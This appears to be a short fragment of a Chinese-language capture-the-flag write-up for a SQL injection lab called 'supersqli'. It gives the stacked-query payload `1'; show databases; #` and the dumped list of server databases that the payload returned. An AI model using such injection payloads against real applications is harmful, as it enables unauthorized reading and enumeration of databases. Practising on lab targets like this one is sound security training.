 姿势: 1'; show databases; # 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}